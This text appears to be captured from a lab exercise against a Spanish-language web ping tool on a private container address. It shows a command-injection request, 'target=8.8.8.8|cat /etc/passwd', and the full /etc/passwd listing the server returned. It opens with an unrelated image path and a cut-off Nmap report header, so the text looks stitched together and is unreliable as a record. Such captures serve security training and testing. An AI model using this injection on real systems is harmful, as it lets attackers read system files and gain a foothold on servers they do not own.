 Nmap Scan Report - Scanned at We
Resultados de Ping
No seguro 172.17.0.3/ping.php?target=8.8.8.8|cat%20/etc/passwd
8
Resultados para: 8.8.8.8|cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash
Volver